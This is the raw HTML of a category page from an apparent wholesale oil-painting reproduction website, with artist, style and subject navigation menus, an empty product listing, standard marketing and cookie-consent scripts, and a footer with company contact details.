<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-francois-brunery_c611">Francois Brunery</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-florent-willems_c610">Florent Willems</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-fitz-hugh-lane_c609">Fitz Hugh Lane</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-fernand-leger_c608">Fernand Leger</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-felix-vallotton_c607">Felix Vallotton</a> (96) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-evelyn-de-morgan_c606">Evelyn De Morgan</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-eugeneadolphe-chevalier_c605">Eugene-Adolphe Chevalier</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-eugene-de-blaas_c604">Eugene De Blaas</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-ernst-ludwig-kirchner_c603">Ernst Ludwig Kirchner</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-emile-munier_c602">Emile Munier</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-emanuel-gottlieb-leutze_c601">Emanuel Gottlieb Leutze</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-elizabeth-jane-gardner-bouguereau_c600">Elizabeth Jane Gardner Bouguereau</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-el-greco_c599">El Greco</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-franz-xavier-winterhalter_c615">Franz Xavier Winterhalter</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederic-edwin-church_c616">Frederic Edwin Church</a> (177) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giuseppe-castiglione_c632">Giuseppe Castiglione</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giovanni-giacometti_c631">Giovanni Giacometti</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giovanni-boldini_c630">Giovanni Boldini</a> (49) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giorgio-barbarelli-da-castelfranco_c629">Giorgio Barbarelli da Castelfranco</a> (13) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-giovanni-bellini_c628">Giovanni Bellini</a> (146) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georges-valmier_c627">Georges Valmier</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georges-seurat_c626">Georges Seurat</a> (80) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-georges-lemmen_c625">Georges Lemmen</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-henry-story_c624">George Henry Story</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-henry-hall_c623">George Henry Hall</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-goodwin-kilburne_c622">George Goodwin Kilburne</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-george-forster_c621">George Forster</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frida-kahlo_c620">Frida Kahlo</a> (9) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederick-morgan_c619">Frederick Morgan</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederick-arthur-bridgeman_c618">Frederick Arthur Bridgeman</a> (54) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-frederic-remington_c617">Frederic Remington</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist-egon-schiele_c598">Egon Schiele</a> (277) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_964')">DAFEN&DECO</h3>

<ul id="CidList_964">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-dafendeco-by-subject_c880">by Subject</a> (4630) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-dafendeco-by-size_c881">by Size</a> (5744) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_905')">Wholesale Frame</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_874')">Best Sellers</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_536')">Shop by Size</h3>

<ul id="CidList_536">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-extra-large-3040_c537">Extra Large 30*40</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-extra-large-3648_c538">Extra Large 36*48</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-large-24x36_c539">Large 24x36</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-regular-2024_c540">Regular 20*24</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-medium-1620_c541">Medium 16*20</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-medium-1216_c542">Medium 12*16</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-size-small-810_c543">Small 8*10</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_428')">Shop Art by Room</h3>

<ul id="CidList_428">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-living-romm-art_c460">Living Romm Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-bed-room-art_c461">Bed Room Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-dinning-room-art_c462">Dinning Room Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-kitchen-art_c463">Kitchen Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-art-by-room-family-room-art_c464">Family Room Art</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_967')">ARTVO</h3>

<ul id="CidList_967">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-artvo-abstracts_c968">Abstracts</a> (142) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-artvo-modern-decorative_c969">Modern Decorative</a> (27) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-artvo-modern-realistic_c970">Modern Realistic</a> (20) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_485')">Marketplace</h3>

<ul id="CidList_485">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-canvas-rolls_c863">Canvas Rolls</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-wooden-frame_c864">Wooden Frame</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-pu-frame_c865">PU Frame</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-easels_c866">EASELS</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-paper_c867">PAPER</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-brushes_c868">Brushes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-pastels-and-pencils_c869">Pastels and Pencils</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-marketplace-wooden-stretch-bar_c870">Wooden Stretch Bar</a> (6) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_484')">Shop by Style</h3>

<ul id="CidList_484">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-abstractexpressionism_c855">Abstract-Expressionism</a> (138) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-northern-renaissance_c821">Northern Renaissance</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-pointillism_c822">Pointillism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-preraphaelites_c823">Pre-Raphaelites</a> (22) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-realismnaturalism_c824">Realism-Naturalism</a> (13) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-rococo_c825">Rococo</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-symbolism_c826">Symbolism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-victorianromanticism_c827">Victorian-Romanticism</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-surrealism_c847">Surrealism</a> (20) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-realismimpressionism_c848">Realism-Impressionism</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-cubism_c850">Cubism</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-fauvism_c851">Fauvism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-folk-art_c852">Folk Art</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-neoplasticism_c853">Neo-Plasticism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-victorianneoclassicism_c854">Victorian-Neoclassicism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-neoclassicism_c820">Neoclassicism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-mannerism_c819">Mannerism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-humorous_c818">Humorous</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-impressionism_c528">Impressionism</a> (531) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-modern-art_c529">Modern Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-postimpressionism_c530">Post-Impressionism</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-decorative-art_c531">Decorative Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-the-renaissance_c532">The Renaissance</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-19th-century_c533">19th Century</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-contemporary_c534">Contemporary</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-various-styles_c535">Various Styles</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-academicclassicism_c812">Academic-Classicism</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-art-nouveau_c813">Art Nouveau</a> (7) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-baroque_c814">Baroque</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-cubism-constructivism_c815">Cubism & Constructivism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-expressionism_c816">Expressionism</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-high-renaissance_c817">High Renaissance</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-style-abstract_c383">Abstract</a> (3) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_483')">Shop by Subject</h3>

<ul id="CidList_483">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-family-portraits_c846">Family Portraits</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-dancers_c830">Dancers</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-dining-scenes_c831">Dining Scenes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-french-nouveau_c832">French Nouveau</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-horses_c833">Horses</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-house-scenes_c834">House Scenes</a> (22) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-lighthouse_c835">Lighthouse</a> (4) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-men-and-women_c836">Men and Women</a> (6) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-men_c837">Men</a> (13) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-mother-and-child_c838">Mother and Child</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-music_c839">Music</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-religious_c840">Religious</a> (11) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-ships_c841">Ships</a> (3) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-sports_c842">Sports</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-street-scenes_c843">Street Scenes</a> (40) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-waterside-scenes_c844">Waterside Scenes</a> (10) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-women_c845">Women</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-children_c829">Children</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-angels_c828">Angels</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-abstract_c503">Abstract</a> (66) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-decorative-art_c504">Decorative Art</a> (107) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-pop-art_c505">Pop Art</a> (19) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-landscapes_c506">Landscapes</a> (731) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-mediterranean-scenes_c507">Mediterranean Scenes</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-portraits_c509">Portraits</a> (55) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-nude-figures_c510">Nude Figures</a> (31) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-animals_c511">Animals</a> (52) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-various-subjects_c517">Various Subjects</a> (2) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-triptych_c516">Triptych</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-still-life_c515">Still Life</a> (72) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-flower_c514">Flower</a> (94) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-harbor-scenes_c513">Harbor Scenes</a> (1) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-seascapes_c512">Seascapes</a> (15) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-africa-art_c467">Africa Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-american-art_c466">American Art</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-cottage-scenes_c508">Cottage Scenes</a> (5) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_429')">Modern & Contemporary</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_444')">Shop by Local Art Brands</h3>

<ul id="CidList_444">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-local-art-brands-monet-paintings_c445">Monet Paintings</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-local-art-brands-van-gogh_c482">Van Gogh</a> (0) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_454')">Shop by Sizes</h3>

<ul id="CidList_454">
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-oversize-paintings_c456">Oversize Paintings</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-extra-large-40-x-30_c457">Extra Large 40" X 30"</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-large-24-x-36_c458">Large 24" X 36"</a> (0) </li>
	
<li><a href="https://www.dafenvillageonline.com/Wholesale-shop-by-sizes-middle-20x24_c477">Middle 20x24"</a> (1) </li>
</ul>
</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_486')">Art Gift</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_481')">Frame</h3>

</div>
	
<div id="drop_left_id">
<h3 class="leftIco_id" onclick="toggle('CidList_871')">Art Project</h3>

</div>
</div><!--// bof:  //-->
<div class="say_div">

<div class="g_t_l pad_top">
<p><br/><a href="https://www.dafenvillageonline.com/reviews.html" class="more_product">More Customer Testimonials</a></p><div class="clear"></div></div>
</div>
<!--// eof:  //-->

</div><div class="right_big_con">



<div class="error_box maxwidth" style="width:500px;">In categories no products</div>

<script type="text/javascript"> 
<!--
//getmouser()
//-->
</script>


</div> <!-- content x ws --> 

    
		
<style>
    /* leftsead */
    #leftsead{width:131px;height:auto;position:fixed;bottom:55%;right:0px;}
    *html #leftsead{ position:absolute; top:expression(eval(document.documentElement.scrollTop));}
    #leftsead .li1{width:131px;height:53px; list-style: none}
    #leftsead .li1 img{float:right;border-bottom-left-radius:5px;border-top-left-radius:5px;}
    #leftsead .li1 a{height:49px;float:right;display:block;min-width:47px;max-width:131px;}
    #leftsead .li1 a .shows{display:block;}
    #leftsead .li1 a .hides{margin-right:-166px;cursor:pointer;cursor:hand;}
    #leftsead .li1 a.youhui .hides{display:none;position:absolute;right:216px;top:2px;}
</style>
    <div id="leftsead" style="z-index: 10000;">

        <div class="li1">
            <a  href="https://wa.me/message/NBYLLWUYFQ6ED1" target="_blank">
                <img src="https://custom.artvo.com/images/whatsapp.png" width="100px;" />
            </a>
        </div>
    </div><!--leftsead end-->

    <!-- begin XHL code-->
    <script>
        if(!window._XHL){
            (function (x, h, l, j, s) {
                x[j] = x[j] || function () {
                    (x[j].a = x[j].a || []).push(arguments)
                };
                s = h.createElement(l);
                z = h.getElementsByTagName(l)[0];
                s.async = true;
                s.charset = 'UTF-8';
                s.src = 'https://lib.leadscloud.com/xhltrackingwithchat.js';
                z.parentNode.insertBefore(s, z);
            })(window, document, 'script', '_XHL');
            _XHL("entID", 11546)
        }
    </script>
    <!--end XHL code-->

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1036878103"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1036878103');
    </script>

    <script>
        window.addEventListener("load", function(event) {
            document.querySelectorAll("[href*='mailto:']").forEach(function(e){
                e.addEventListener('click',function(){
                    gtag('event', 'conversion', {'send_to': 'AW-1036878103/wgZgCPmmv5kYEJeCtu4D'});
                });
            });
        });
    </script>

    <script type="text/javascript">
        var _iub = _iub || [];
        _iub.csConfiguration = {"siteId":3715398,"cookiePolicyId":46157404,"lang":"en"};
    </script>
    <script type="text/javascript" src="https://cs.iubenda.com/autoblocking/3715398.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>




    <script>
        window.addEventListener('load',function(){
            document.querySelectorAll('[type="submit"]').forEach(function(e){
                e.addEventListener('click',function(){

                    var email = document.querySelector('[id="inputemail"]').value;
                    var name = document.querySelector('[id="full_name"]').value;

                    var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;

                    if(email!="" && email.match(mailformat) && name!=""){

                        gtag('event', 'conversion', {
                            'send_to': 'AW-1036878103/bpekCI7O4N0DEJeCtu4D'
                        });

                    }
                })
            })
        })
    </script>


    <!--bof-navigation display -->


<div class="footer">

<div class="footer_top">

<p>Artist Name tages:<a href="/producttags/A/">A</a> <a href="/producttags/B/">B</a> <a href="/producttags/C/">C</a> <a href="/producttags/D/">D</a> <a href="/producttags/E/">E</a> <a href="/producttags/F/">F</a> <a href="/producttags/G/">G</a> <a href="/producttags/H/">H</a> <a href="/producttags/I/">I</a> <a href="/producttags/J/">J</a> <a href="/producttags/K/">K</a> <a href="/producttags/L/">L</a> <a href="/producttags/M/">M</a> <a href="/producttags/N">N</a> <a href="/producttags/O/">O</a> <a href="/producttags/P/">P</a> <a href="/producttags/Q">Q</a> <a href="/producttags/R/">R</a> <a href="/producttags/S">S</a> <a href="/producttags/T/">T</a> <a href="/producttags/U/">U</a> <a href="/producttags/V/">V</a> <a href="/producttags/W/">W</a> <a href="/producttags/X/">X</a> <a href="/producttags/Y/">Y</a> <a href="/producttags/Z/">Z</a> <a href="/producttags/0/">0</a> <a href="/producttags/1/">1</a> <a href="/producttags/2/">2</a> <a href="/producttags/3/">3</a> <a href="/producttags/4/">4</a> <a href="/producttags/5/">5</a> <a href="/producttags/6/">6</a> <a href="/producttags/7/">7</a> <a href="/producttags/8/">8</a> <a href="/producttags/9/">9</a></p>

</div>

<div class="footer_inf">

<ul>

<li>

<div class="hefdbyr">
    <a class="twitter" title="Become our fan on Facebook" rel="nofollow" href="/" target="_blank"></a>
    <a class="facebook" title="Follow us on Twitter" rel="nofollow" href="/" target="_blank"></a>
    <a class="youbube" title="Watch us on YouTube" rel="nofollow" href="/" target="_blank"></a>
    <a class="rss" title="Subscribe our latest Product" rel="nofollow" href="/rss/all" target="_blank"></a>
</div>

<div class="email_div bottom10">
    <form id="subscribe_form" action="/subscribe.html" method="post">
        <input name="act" type="hidden" value="subscribe" />
        <input name="main_page" type="hidden" value="subscribe" />
        <span class="text_box"><strong>Newsletter</strong><br /> Get updates,discounts,<br />and special offers! </span>
        <input id="nl_email" class="box" maxlength="30" name="email" type="text" />
        <p class="sub_btn"><a onclick="$('#subscribe_form').submit();" href="javascript:void(0);" onfocus="this.blur();">Subscribe</a></p>
</form></div>

</li>

<li>

<div class="inf_div"><dl> <dd>My Account</dd> <dt><a rel="nofollow" href="/login.html">Login/Register</a></dt> <dt><a rel="nofollow" href="/account.html">Order Status</a></dt> <dt><a rel="nofollow" href="/index.php?main_page=un_wishlist">Wish Lists</a></dt> <dt><a rel="nofollow">Gift Certificates</a></dt> <dt><a rel="nofollow" href="/shopping_cart.html">View Cart</a></dt> <dt><a rel="nofollow" href="/index.php?main_page=account&amp;id=1">Track your Order</a></dt> <dt><a rel="nofollow">Return a Product</a></dt> <dt><a rel="nofollow" href="/faqs_all.html">Submit a Request</a></dt> <dt><a title="Read our article" href="/faqs_all.html?fcPath=22">Read our article</a></dt>
        <!--<dt><a title="Read document" href="/faqs_all.html?fcPath=23">Read document</a></dt>-->
        <dt><a title="Videos" href="#">Videos</a> </dt>
        <dt><a title="News in Dafen Village" href="/news/index.php">News in Dafen Village</a> </dt>
    </dl></div>

</li>

<li>

<div class="inf_div"><dl> <dd>Company Info</dd> <dt><a rel="nofollow" href="/contact_us.html">Contact Us</a></dt> <dt><a rel="nofollow" href="/about_us.html">About Us</a></dt> <dt><a href="/site_map.html">Sitemap</a></dt> <dt><a href="https://www.DafenVillageOnline.com/community/" target="_blank">DafenVillageOnline Community</a></dt> <dt><a rel="nofollow" href="/reviews.html">Testimonials</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=100">Our Guarantee</a></dt> <dt><a rel="nofollow" href="/faq.html">Knowledge Base</a></dt> <dt><a rel="nofollow" href="/faqs_all.html?fcPath=1">FAQs</a></dt> <dt><a href="/faqs_all.html?fcPath=19">Resources</a></dt> <!--<dt><a href="http://www.dressesshop.com/newsletter/news-letter-list.html" mce_href="http://www.dressesshop.com/newsletter/news-letter-list.html">Newsletter</a></dt>--> </dl></div>

</li>

<li class="noborder">

<div class="inf_div"><dl> <dd><a href="/faq_info.html?faqs_id=131&amp;fcPath=21">Payment &amp; Shipping</a></dd><dt><a rel="nofollow" href="https://www.dafenvillageonline.com/index.php?main_page=pay">Payment by Credit Card</a></dt> <dt><a rel="nofollow" href="/faqs_all.html?fcPath=2">Payment Methods</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=130&amp;fcPath=21">How to Order</a></dt> </dl></div>

<div class="inf_div" style=" margin-top: 25px;"><dl style="margin-top: 15px;"> <dd>Company Policies</dd> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=100&amp;fcPath=20">Return Policy</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=113&amp;fcPath=14">Privacy Policy</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=132&amp;fcPath=10">Terms of Use</a></dt> </dl></div>

</li>



</ul>

</div>

</div>
<div class="footer_tags">Tags: <a title="all famous oil painting artists" href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist_c487">All Famous Artists</a>&nbsp;<a title="customize your art" href="https://www.dafenvillageonline.com/customize_your_art.html">Customized Oil Paintings</a>&nbsp;<a title="Decorative oil paintings" href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-decorative-art_c504">Commercial Oil Painting</a> <a title="Discounted Abstract oil paintings" href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-abstract_c503">Discount Oil Paintings</a> <a title="artist materials" href="https://www.dafenvillageonline.com/Wholesale-marketplace_c485">Free Shipping Material Accessories</a>&nbsp;<a title="shop by sizes" href="https://www.dafenvillageonline.com/Wholesale-shop-by-size_c536">Large Size Oil Paintings</a></div>
<div class="copyright">

<table border="0" cellspacing="0" cellpadding="0" width="1020" align="center">

<tbody>

<tr>

<td>

<table border="0" cellspacing="0" cellpadding="0" width="96%">

<tbody>

<tr>

<td width="99%" height="40" align="center" valign="bottom"><span class="style8"><a class="bottom STYLE1" href="https://www.dafenvillageonline.com/"><strong style="font-size: 24px; color: #354380">Back to DafenVillageOnline.com Home Page</strong></a> <img usemap="#CSmemberIcon140" src="https://www.dafenvillageonline.com/images/membericon.jpg" border="0" alt="" />

<map id="CSmemberIcon140" name="CSmemberIcon140">

<area shape="rect" coords="0,0,140,35" href="http://artvillageonline.en.made-in-china.com/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area>

<area shape="rect" coords="0,35,113,60" href="http://artvillageonline.en.made-in-china.com/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area>

<area shape="rect" coords="113,35,140,60" href="http://www.made-in-china.com/aboutus/membericon/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area> 

</map>

<br /><br /><br /></span></td>

<td rowspan="2" width="1%">

<p> </p>

</td>

</tr>

<tr>

<td class="style7 new_fbg" align="" valign="top" >
    <div>
        <i class="fa fa-phone-square" aria-hidden="true" ></i>  Tel:+86 (0)13631682434 / +86 (0) 755-28723729 Fax:+86 (0) 755-28706173 
    </div>
    <div>
        <i class="fa fa-envelope-square" aria-hidden="true" style=""></i> E-mail:<a href="/cdn-cgi/l/email-protection#65160017130c060025010403000b130c09090402004b060a08"><span class="__cf_email__" data-cfemail="9ae9ffe8ecf3f9ffdafefbfcfff4ecf3f6f6fbfdffb4f9f5f7">[email&#160;protected]</span></a> / <a href="/cdn-cgi/l/email-protection#365257505358405f5a5a57515359585a5f585376515b575f5a1855595b"><span class="__cf_email__" data-cfemail="d4b0b5b2b1baa2bdb8b8b5b3b1bbbab8bdbab194b3b9b5bdb8fab7bbb9">[email&#160;protected]</span></a>
    </div>
    <div> <i class="fa fa-globe" aria-hidden="true" ></i>Dafen Studio: 301, D Bldg. Zone 2, No. 217, Busha Road, Dafen Oil Painting Village<br />
        <i class="fa " aria-hidden="true" ></i>Factory & Showroom: 10 Anpin Avenue, Anliang Community, Yuanshan<br />
